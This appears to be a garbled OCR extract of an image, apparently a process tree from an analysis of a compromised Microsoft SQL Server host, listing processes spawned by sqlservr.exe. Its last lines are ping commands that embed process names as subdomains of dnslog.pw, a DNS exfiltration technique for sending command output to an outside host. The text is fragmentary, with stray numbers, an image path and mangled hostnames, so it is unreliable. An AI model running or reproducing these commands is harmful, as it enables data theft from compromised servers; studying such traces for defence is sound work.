 1
PING.EXE
2
1
2
cmd.exe
tasklist.exe
328
100
sqlservr.exe CGO
cmd.exe
1
PING.EXE
1
PING.EXE
ping tasklist.exe. .dnslog.pw -n 1
ping cmd.exe. .dnslog.pw -n 1
ping conhost.exe.u nslog.pw -n 1
ping cmd.exe. .dnslog.pw -n 1
ping taskeng.exe. .dnslog.pw -n 1
ping WmiPrvSE.exe. .dnslog.pw -n